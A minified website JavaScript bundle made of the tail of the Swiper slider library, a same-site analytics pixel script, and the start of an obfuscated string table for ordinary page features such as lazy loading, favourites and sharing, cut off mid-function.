e.controller.spline)},setTranslate:function(e,t){var a=this;a.controller.control&&a.controller.setTranslate(e,t)},setTransition:function(e,t){var a=this;a.controller.control&&a.controller.setTransition(e,t)}}},It={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(t){var a=this,i=a.params.a11y;if(13===t.keyCode){var s=e(t.target);a.navigation&&a.navigation.$nextEl&&s.is(a.navigation.$nextEl)&&(a.isEnd&&!a.params.loop||a.slideNext(),a.isEnd?a.a11y.notify(i.lastSlideMessage):a.a11y.notify(i.nextSlideMessage)),a.navigation&&a.navigation.$prevEl&&s.is(a.navigation.$prevEl)&&(a.isBeginning&&!a.params.loop||a.slidePrev(),a.isBeginning?a.a11y.notify(i.firstSlideMessage):a.a11y.notify(i.prevSlideMessage)),a.pagination&&s.is("."+a.params.pagination.bulletClass)&&s[0].click()}},notify:function(e){var t=this,a=t.a11y.liveRegion;0!==a.length&&(a.html(""),a.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop){var t=e.navigation,a=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(e.isBeginning?e.a11y.disableEl(i):e.a11y.enableEl(i)),a&&a.length>0&&(e.isEnd?e.a11y.disableEl(a):e.a11y.enableEl(a))}},updatePagination:function(){var t=this,a=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each(function(i,s){var r=e(s);t.a11y.makeElFocusable(r),t.a11y.addElRole(r,"button"),t.a11y.addElLabel(r,a.paginationBulletMessage.replace(/{{index}}/,r.index()+1))})},init:function(){var e=this;e.$el.append(e.a11y.liveRegion);var t,a,i=e.params.a11y;e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(a=e.navigation.$prevEl),t&&(e.a11y.makeElFocusable(t),e.a11y.addElRole(t,"button"),e.a11y.addElLabel(t,i.nextSlideMessage),t.on("keydown",e.a11y.onEnterKey)),a&&(e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,i.prevSlideMessage),a.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy:function(){var e=this;e.a11y.liveRegion&&e.a11y.liveRegion.length>0&&e.a11y.liveRegion.remove();var t,a;e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(a=e.navigation.$prevEl),t&&t.off("keydown",e.a11y.onEnterKey),a&&a.off("keydown",e.a11y.onEnterKey),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.off("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)}},Dt={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;Ne.extend(t,{a11y:{liveRegion:e('<span class="'+t.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(It).forEach(function(e){t.a11y[e]=It[e].bind(t)})},on:{init:function(){var e=this;e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(){var e=this;e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(){var e=this;e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(){var e=this;e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(){var e=this;e.params.a11y.enabled&&e.a11y.destroy()}}},Ot={init:function(){var e=this;if(e.params.history){if(!Ae.history||!Ae.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var t=e.history;t.initialized=!0,t.paths=Ot.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||Ae.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){var e=this;e.params.history.replaceState||Ae.removeEventListener("popstate",e.history.setHistoryPopState)},setHistoryPopState:function(){var e=this;e.history.paths=Ot.getPathValues(),e.history.scrollToSlide(e.params.speed,e.history.paths.value,!1)},getPathValues:function(){var e=Ae.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length,a=e[t-2],i=e[t-1];return{key:a,value:i}},setHistory:function(e,t){var a=this;if(a.history.initialized&&a.params.history.enabled){var i=a.slides.eq(t),s=Ot.slugify(i.attr("data-history"));Ae.location.pathname.includes(e)||(s=e+"/"+s);var r=Ae.history.state;r&&r.value===s||(a.params.history.replaceState?Ae.history.replaceState({value:s},null,s):Ae.history.pushState({value:s},null,s))}},slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,a){var i=this;if(t)for(var s=0,r=i.slides.length;s<r;s+=1){var n=i.slides.eq(s),o=Ot.slugify(n.attr("data-history"));if(o===t&&!n.hasClass(i.params.slideDuplicateClass)){var l=n.index();i.slideTo(l,e,a)}}else i.slideTo(0,e,a)}},At={name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var e=this;Ne.extend(e,{history:{init:Ot.init.bind(e),setHistory:Ot.setHistory.bind(e),setHistoryPopState:Ot.setHistoryPopState.bind(e),scrollToSlide:Ot.scrollToSlide.bind(e),destroy:Ot.destroy.bind(e)}})},on:{init:function(){var e=this;e.params.history.enabled&&e.history.init()},destroy:function(){var e=this;e.params.history.enabled&&e.history.destroy()},transitionEnd:function(){var e=this;e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},Gt={onHashCange:function(){var e=this,t=Oe.location.hash.replace("#",""),a=e.slides.eq(e.activeIndex).attr("data-hash");t!==a&&e.slideTo(e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+t+'"]').index())},setHash:function(){var e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&Ae.history&&Ae.history.replaceState)Ae.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{var t=e.slides.eq(e.activeIndex),a=t.attr("data-hash")||t.attr("data-history");Oe.location.hash=a||""}},init:function(){var t=this;if(!(!t.params.hashNavigation.enabled||t.params.history&&t.params.history.enabled)){t.hashNavigation.initialized=!0;var a=Oe.location.hash.replace("#","");if(a)for(var i=0,s=0,r=t.slides.length;s<r;s+=1){var n=t.slides.eq(s),o=n.attr("data-hash")||n.attr("data-history");if(o===a&&!n.hasClass(t.params.slideDuplicateClass)){var l=n.index();t.slideTo(l,i,t.params.runCallbacksOnInit,!0)}}t.params.hashNavigation.watchState&&e(Ae).on("hashchange",t.hashNavigation.onHashCange)}},destroy:function(){var t=this;t.params.hashNavigation.watchState&&e(Ae).off("hashchange",t.hashNavigation.onHashCange)}},Ht={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var e=this;Ne.extend(e,{hashNavigation:{initialized:!1,init:Gt.init.bind(e),destroy:Gt.destroy.bind(e),setHash:Gt.setHash.bind(e),onHashCange:Gt.onHashCange.bind(e)}})},on:{init:function(){var e=this;e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(){var e=this;e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd:function(){var e=this;e.hashNavigation.initialized&&e.hashNavigation.setHash()}}},Nt={run:function(){var e=this,t=e.slides.eq(e.activeIndex),a=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(a=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),e.autoplay.timeout=Ne.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},a)},start:function(){var e=this;return"undefined"==typeof e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&("undefined"!=typeof e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}},Bt={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var e=this;Ne.extend(e,{autoplay:{running:!1,paused:!1,run:Nt.run.bind(e),start:Nt.start.bind(e),stop:Nt.stop.bind(e),pause:Nt.pause.bind(e),onTransitionEnd:function(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init:function(){var e=this;e.params.autoplay.enabled&&e.autoplay.start()},beforeTransitionStart:function(e,t){var a=this;a.autoplay.running&&(t||!a.params.autoplay.disableOnInteraction?a.autoplay.pause(e):a.autoplay.stop())},sliderFirstMove:function(){var e=this;e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},destroy:function(){var e=this;e.autoplay.running&&e.autoplay.stop()}}},Xt={setTranslate:function(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1){var i=e.slides.eq(a),s=i[0].swiperSlideOffset,r=-s;e.params.virtualTranslate||(r-=e.translate);var n=0;e.isHorizontal()||(n=r,r=0);var o=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:o}).transform("translate3d("+r+"px, "+n+"px, 0px)")}},setTransition:function(e){var t=this,a=t.slides,i=t.$wrapperEl;if(a.transition(e),t.params.virtualTranslate&&0!==e){var s=!1;a.transitionEnd(function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],a=0;a<e.length;a+=1)i.trigger(e[a])}})}}},Yt={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){var e=this;Ne.extend(e,{fadeEffect:{setTranslate:Xt.setTranslate.bind(e),setTransition:Xt.setTransition.bind(e)}})},on:{beforeInit:function(){var e=this;if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Ne.extend(e.params,t),Ne.extend(e.originalParams,t)}},setTranslate:function(){var e=this;"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e){var t=this;"fade"===t.params.effect&&t.fadeEffect.setTransition(e)}}},Vt={setTranslate:function(){var t,a=this,i=a.$el,s=a.$wrapperEl,r=a.slides,n=a.width,o=a.height,l=a.rtlTranslate,d=a.size,p=a.params.cubeEffect,u=a.isHorizontal(),c=a.virtual&&a.params.virtual.enabled,h=0;p.shadow&&(u?(t=s.find(".swiper-cube-shadow"),0===t.length&&(t=e('<div class="swiper-cube-shadow"></div>'),s.append(t)),t.css({height:n+"px"})):(t=i.find(".swiper-cube-shadow"),0===t.length&&(t=e('<div class="swiper-cube-shadow"></div>'),i.append(t))));for(var v=0;v<r.length;v+=1){var f=r.eq(v),m=v;c&&(m=parseInt(f.attr("data-swiper-slide-index"),10));var g=90*m,b=Math.floor(g/360);l&&(g=-g,b=Math.floor(-g/360));var y=Math.max(Math.min(f[0].progress,1),-1),w=0,x=0,E=0;m%4===0?(w=4*-b*d,E=0):(m-1)%4===0?(w=0,E=4*-b*d):(m-2)%4===0?(w=d+4*b*d,E=d):(m-3)%4===0&&(w=-d,E=3*d+4*d*b),l&&(w=-w),u||(x=w,w=0);var T="rotateX("+(u?0:-g)+"deg) rotateY("+(u?g:0)+"deg) translate3d("+w+"px, "+x+"px, "+E+"px)";if(y<=1&&y>-1&&(h=90*m+90*y,l&&(h=90*-m-90*y)),f.transform(T),p.slideShadows){var S=u?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),C=u?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===S.length&&(S=e('<div class="swiper-slide-shadow-'+(u?"left":"top")+'"></div>'),f.append(S)),0===C.length&&(C=e('<div class="swiper-slide-shadow-'+(u?"right":"bottom")+'"></div>'),f.append(C)),S.length&&(S[0].style.opacity=Math.max(-y,0)),C.length&&(C[0].style.opacity=Math.max(y,0))}}if(s.css({"-webkit-transform-origin":"50% 50% -"+d/2+"px","-moz-transform-origin":"50% 50% -"+d/2+"px","-ms-transform-origin":"50% 50% -"+d/2+"px","transform-origin":"50% 50% -"+d/2+"px"}),p.shadow)if(u)t.transform("translate3d(0px, "+(n/2+p.shadowOffset)+"px, "+-n/2+"px) rotateX(90deg) rotateZ(0deg) scale("+p.shadowScale+")");else{var M=Math.abs(h)-90*Math.floor(Math.abs(h)/90),z=1.5-(Math.sin(2*M*Math.PI/360)/2+Math.cos(2*M*Math.PI/360)/2),k=p.shadowScale,P=p.shadowScale/z,$=p.shadowOffset;t.transform("scale3d("+k+", 1, "+P+") translate3d(0px, "+(o/2+$)+"px, "+-o/2/P+"px) rotateX(-90deg)")}var L=Qe.isSafari||Qe.isUiWebView?-d/2:0;s.transform("translate3d(0px,0,"+L+"px) rotateX("+(a.isHorizontal()?0:h)+"deg) rotateY("+(a.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var t=this,a=t.$el,i=t.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.cubeEffect.shadow&&!t.isHorizontal()&&a.find(".swiper-cube-shadow").transition(e)}},Rt={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){var e=this;Ne.extend(e,{cubeEffect:{setTranslate:Vt.setTranslate.bind(e),setTransition:Vt.setTransition.bind(e)}})},on:{beforeInit:function(){var e=this;if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Ne.extend(e.params,t),Ne.extend(e.originalParams,t)}},setTranslate:function(){var e=this;"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e){var t=this;"cube"===t.params.effect&&t.cubeEffect.setTransition(e)}}},Ft={setTranslate:function(){for(var t=this,a=t.slides,i=t.rtlTranslate,s=0;s<a.length;s+=1){var r=a.eq(s),n=r[0].progress;t.params.flipEffect.limitRotation&&(n=Math.max(Math.min(r[0].progress,1),-1));var o=r[0].swiperSlideOffset,l=-180*n,d=l,p=0,u=-o,c=0;if(t.isHorizontal()?i&&(d=-d):(c=u,u=0,p=-d,d=0),r[0].style.zIndex=-Math.abs(Math.round(n))+a.length,t.params.flipEffect.slideShadows){var h=t.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),v=t.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===h.length&&(h=e('<div class="swiper-slide-shadow-'+(t.isHorizontal()?"left":"top")+'"></div>'),r.append(h)),0===v.length&&(v=e('<div class="swiper-slide-shadow-'+(t.isHorizontal()?"right":"bottom")+'"></div>'),r.append(v)),h.length&&(h[0].style.opacity=Math.max(-n,0)),v.length&&(v[0].style.opacity=Math.max(n,0))}r.transform("translate3d("+u+"px, "+c+"px, 0px) rotateX("+p+"deg) rotateY("+d+"deg)")}},setTransition:function(e){var t=this,a=t.slides,i=t.activeIndex,s=t.$wrapperEl;if(a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var r=!1;a.eq(i).transitionEnd(function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],a=0;a<e.length;a+=1)s.trigger(e[a])}})}}},Wt={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){var e=this;Ne.extend(e,{flipEffect:{setTranslate:Ft.setTranslate.bind(e),setTransition:Ft.setTransition.bind(e)}})},on:{beforeInit:function(){var e=this;if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Ne.extend(e.params,t),Ne.extend(e.originalParams,t)}},setTranslate:function(){var e=this;"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e){var t=this;"flip"===t.params.effect&&t.flipEffect.setTransition(e)}}},qt={setTranslate:function(){for(var t=this,a=t.width,i=t.height,s=t.slides,r=t.$wrapperEl,n=t.slidesSizesGrid,o=t.params.coverflowEffect,l=t.isHorizontal(),d=t.translate,p=l?-d+a/2:-d+i/2,u=l?o.rotate:-o.rotate,c=o.depth,h=0,v=s.length;h<v;h+=1){var f=s.eq(h),m=n[h],g=f[0].swiperSlideOffset,b=(p-g-m/2)/m*o.modifier,y=l?u*b:0,w=l?0:u*b,x=-c*Math.abs(b),E=l?0:o.stretch*b,T=l?o.stretch*b:0;Math.abs(T)<.001&&(T=0),Math.abs(E)<.001&&(E=0),Math.abs(x)<.001&&(x=0),Math.abs(y)<.001&&(y=0),Math.abs(w)<.001&&(w=0);var S="translate3d("+T+"px,"+E+"px,"+x+"px)  rotateX("+w+"deg) rotateY("+y+"deg)";if(f.transform(S),f[0].style.zIndex=-Math.abs(Math.round(b))+1,o.slideShadows){var C=l?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),M=l?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===C.length&&(C=e('<div class="swiper-slide-shadow-'+(l?"left":"top")+'"></div>'),f.append(C)),0===M.length&&(M=e('<div class="swiper-slide-shadow-'+(l?"right":"bottom")+'"></div>'),f.append(M)),C.length&&(C[0].style.opacity=b>0?b:0),M.length&&(M[0].style.opacity=-b>0?-b:0)}}if(Be.pointerEvents||Be.prefixedPointerEvents){var z=r[0].style;z.perspectiveOrigin=p+"px 50%"}},setTransition:function(e){var t=this;t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},jt={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){var e=this;Ne.extend(e,{coverflowEffect:{setTranslate:qt.setTranslate.bind(e),setTransition:qt.setTransition.bind(e)}})},on:{beforeInit:function(){var e=this;"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(){var e=this;"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e){var t=this;"coverflow"===t.params.effect&&t.coverflowEffect.setTransition(e)}}},Kt=[nt,ot,lt,dt,ut,ht,ft,gt,yt,xt,Tt,Ct,zt,Pt,Lt,Dt,At,Ht,Bt,Yt,Rt,Wt,jt];return"undefined"==typeof rt.use&&(rt.use=rt.Class.use,rt.installModule=rt.Class.installModule),rt.use(Kt),rt});;
window.storage=function(e,t,n){var o="object"==typeof t;try{var r=n&&"undefined"!=typeof sessionStorage?sessionStorage:localStorage;return"undefined"==t||null==t?r.getItem(e):r.setItem(e,o?JSON.stringify(t):t)}catch(e){return!1}};;
!function(){var TJ=window.BDTJ||window.TJ;if(TJ){var ens=window._TJEX||"",id=(TJ+"").split(/\|/gi)[0],config={url:"/ytj"},te=18e5,a,c;a=[function(e,t,r){"use strict";try{var c=r(4),n=r(5),u=r(7).store,s=r(6),o=window,i=o.location,a=o.screen,f=o.navigator,p=c.now(),l=function(){var t=void 0,e="__tins";try{t=u.get(e)}catch(e){t=!1}var r=t&&t.sid||"";3<r.length&&(r=parseInt(r.substring(2),36));var n=r&&c.isN(r)&&c.isN(t.expires)&&p-r<te?0:1,o=n?1:t.vd+1,i=n?(Math.random()+"").substr(-2)+p.toString(36):t.sid,a=p+te;return u.set(e,s.stringify({sid:i,vd:o,expires:a}),null,"/"),[n,n?i:u.get(e).sid,o]}(),g=[id,Math.round(p/1e3),l[1],l[0],l[2],f.cookieEnabled?1:0,a.colorDepth||a.pixelDepth,a.width+"*"+a.height,f.language||f.browserLanguage];r(10)(g),function(){var e="object"==typeof ens?ens.join("|"):ens;e=e?"&e="+e:"";var t=g.join("|"),r=config.url+"?h="+i.hostname+"&p="+t+"&r="+encodeURIComponent(n.getRef())+e;new Image(1,1).src=r}()}catch(e){console.log("err",e)}},,,,function(e,t){"use strict";function r(t){return function(e){return Object.prototype.toString.call(e)==="[object "+t+"]"}}var n=encodeURIComponent,o=r("Object"),i=r("Number"),a=r("String"),c=r("Array"),u=r("Function"),s=r("RegExp");e.exports={isO:o,isN:i,isF:u,isR:s,isS:a,isA:c,hasIt:function(e,t){return void 0!==e&&-1!==e.indexOf(t)},extend:function(){for(var e=0,t={};e<arguments.length;e++){var r=arguments[e];for(var n in r)t[n]=r[n]}return t},obj2url:function(e){var t="";for(var r in e)""!==t&&(t+="&"),t+=r+"="+n(n(String(e[r]).replace(/&/g,"~_~")));return t},trim:function(e){return e.replace(/^\s+|\s+$/g,"")},now:function(){return+new Date}}},function(e,t,r){"use strict";r(4);var n=window,o=n.document,i={};e.exports={getMeta:i,getRef:function(){var t="";try{t=n.top.document.referrer}catch(e){if(n.parent)try{t=n.parent.document.referrer}catch(e){t=""}}return""===t&&(t=o.referrer),t}}},function(module,exports){"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},za,Aa,Ba,Ca,Da,Ea;module.exports={parse:function parse(sJSON){return eval("("+sJSON+")")},stringify:(za=Object.prototype.toString,Aa=Object.prototype.hasOwnProperty,Ba=Array.isArray||function(e){return"[object Array]"===za.call(e)},Ca={'"':'\\"',"\\":"\\\\","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t"},Da=function(e){return Ca[e]||"\\u"+(e.charCodeAt(0)+65536).toString(16).substr(1)},Ea=/[\\"\u0000-\u001F\u2028\u2029]/g,function e(t){if(null==t)return"null";if("number"==typeof t)return isFinite(t)?t.toString():"null";if("boolean"==typeof t)return t.toString();if("object"===(void 0===t?"undefined":_typeof(t))){if("function"==typeof t.toJSON)return e(t.toJSON());if(Ba(t)){for(var r="[",n=0;n<t.length;n++)r+=(n?", ":"")+e(t[n]);return r+"]"}if("[object Object]"===za.call(t)){var o=[];for(var i in t)Aa.call(t,i)&&o.push(e(i)+": "+e(t[i]));return"{"+o.join(", ")+"}"}}return'"'+t.toString().replace(Ea,Da)+'"'})}},function(e,t,r){"use strict";r(5);var n=r(6),o={get:function(e){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[-.+*]/g,"\\$&")+"\\s*\\=s*([^;]*).*$)|^.*$"),"$1"))||null},set:function(e,t,r,n,o,i){if(!e||/^(?:expires|max-age|path|domain|secure)$/i.test(e))return!1;var a="";if(r)switch(r.constructor){case Number:a=r===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+r;break;case String:a="; expires="+r;break;case Date:a="; expires="+r.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+a+(o?"; domain="+o:"")+(n?"; path="+n:"")+(i?"; secure":""),!0}},i={get:function(e){return n.parse((localStorage?window.localStorage.getItem(e):o.get(e))||"{}")},set:function(e,t,r,n){return localStorage?window.localStorage.setItem(e,t):o.set(e,t,r,n)}};e.exports={cookie:o,store:i}},,,function(e,t,r){"use strict";var n=r(4),o=r(7);e.exports=function(e){var t=o.store.get("__ig");t=n.isN(t)?parseInt(t)+1:1,e.ing=t,o.store.set("__ig",t,null,"/")}}],c={},b.m=a,b.c=c,b.p="",b(0)}function b(e){if(c[e])return c[e].exports;var t=c[e]={exports:{},id:e,loaded:!1};return a[e].call(t.exports,t,t.exports,b),t.loaded=!0,t.exports}}();;
var a0cp=a0a;function a0a(c,a){var s=a0c();return a0a=function(b,d){b=b-0xe5;var U=s[b];return U;},a0a(c,a);}function a0c(){var aL=['setTime','*[data-tab','data-lazy','img/loadpi','ault','TNVYM','BeZeq','已结束，没看够？<b','t=\x22\x22\x20src=\x22','label','2344ZnQkaA','PBqQg','fillText','push','prev','jygIl','ion(){p.pu','fillStyle','msg','$1\x0d','VohIK','height','\x27none\x27\x22\x20al','ready','#pages','uth-hide','click','data-time','expires','<img\x20data-','show','fill','charCodeAt',';\x20secure','lazyload','ZYhvT','#nvl-','image/jpeg','qExiv','setting','stroke','ssOVg','IyiVi','RAAMT','join','INIT','Sdoft','8471781NqONUz','initNvl','split','initPic',':visible','error','<strong>','obj','fail','2226524effMyS','style=\x22bor','LRNNL','subpage','appendChil','#000','match','lzWtV','host','\x22>上一页</a><','moveTo','.fav-btn\x20.','loading','data-title','.user-stat','post','\x22\x20\x20data-ba','</textarea','with(obj){','SNopW','lineWidth','title','.toggle-me','removeClas','xCover','<center>正文','yhlQf','rint=funct','top','nztGC','SDZjb','indexOf','remove','tMEZq','BpIER','80%\x20Arial','extend','css','getAttribu','src','</a>','\x27);}return','clientWidt','toggle','FQVEy','oaLiH','icon-zhear','.fav-btn','hasClass','img[data-s','length','JOaBf','mzTpl','ById','rc]','</strong>','gesXZ','event','NCuJW','aTjiN','分享赚积分','rXKIh','avascript:','px\x20Arial','onerror','calback','DIRURL','icon-categ','replace','find','data','.load-more','.swiper-pa','&o=','getContext','removeChil','=\x27user-log','=\x22paginati','\x27,$1,\x27','API','azy]','user/index','toggleClas','parent','<a\x20href=\x22?','location','r>试试下方的「猜你','RBjlh','attr','&l=','api','EbnaW','rStatus','DjFuW','sh.apply(p','active','page]','1693893FmENhw','index','-pic\x22\x20/>','password','gination','ent','tfill','children','tab','获得分享接口失败','GkorQ','#nvl-title','LDHEA','&u=',';\x20path=','number','rZwxW','REukk','/js.gif?_=','Souvj','\x20p.join(\x27\x27','HDUwz','strokeStyl','点击复制','width','fillRect','page=','der:0;min-','#nvl-1','jRvIm','text','mIZcj','AhpdB','se64=\x221','alt','api/v1/use','x;color:#9','*[data-tj]','icon-subtr','page','var\x20p=[],p','gLyrf','<div\x20class','#D8DFE1','.ajax-dial','domain','object','fOmko','10lRZtPo','/a>','exec','coWza','&c=','img[data-l','ext','er>','target','gCydY','13223QcpDtQ','qvvlI','ory','取消收藏成功','ess\x20.page-','14iJCGuv','innerHTML','gRLxW','nlenR','dSWzZ','CtmZB','search','on\x22>','hide','EYGXv','QVtDq','zXDRe','#555','get','forEach','input','err','_dialogIni','auth',',arguments','canvas','99;\x22>','toDataURL','\x22\x20onerror=','&v=','nu-btn,.fu','.fullmenu-','BRMCK','ixCMn','3586392pUShbm','stopPropag','p.push(\x27','.top-progr','wJfIj','imgError','r/share','each','preventDef','userInfo','ta-subpage','../','createElem','font','RzYuP','XJuJW','iconfont','html','type','href','<A\x20href=\x27j','#sm,#sb,.a','textAlign','_cookie','max','random','fVORM','undefined','luZWj','#8E9DA0','floor','取得页面失败','dialog','height:65p','test','append',';\x20domain=','HGEFz','收藏失败','name','ntainer','rf?','NFHNW','addClass','a\x20href=\x22?p','js&m=','toUTCStrin','IemEI','body','lazy=\x22','22807SomHGJ','act','log','\x22this.styl','封面暂无','substring','getElement','user-login','INITERR','value','code','getTime','\x22>下一页</a>','cookie','\x27);','vpdJE','vwDyG','measureTex','execComman','autoinit','krDoB','1265695CZqauK','nu-btn','pTmMD','ation','100%','复制成功，快去粘贴给','copyText','nbGPo','min','*[data-laz','age/','好友吧','clientHeig','<A\x20href=\x27/',');};'];a0c=function(){return aL;};return 